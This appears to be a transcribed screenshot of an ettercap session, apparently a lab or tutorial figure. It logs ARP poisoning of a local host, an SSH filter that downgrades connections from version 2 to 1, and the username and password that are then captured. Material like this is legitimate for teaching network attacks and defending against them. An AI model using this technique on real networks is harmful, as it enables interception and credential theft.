 ettercap NG-0.7.3
Start Targets Hosts View Mitm Filters Logging Plugins Help
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
5 hosts added to the hosts list...
Host 192.168.1.11 added to TARGET1
ARP poisoning victims:
GROUP 1 : 192.168.1.11 00:11:D8:17:9A:66
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Content filters loaded from /usr/share/ettercap/etter.filter.ssh.o...
[SSH Filter] SSH downgraded from version 2 to 1
[SSH Filter] SSH downgraded from version 2 to 1
SSH : 192.168.1.2:22 -> USER: project08 PASS: testing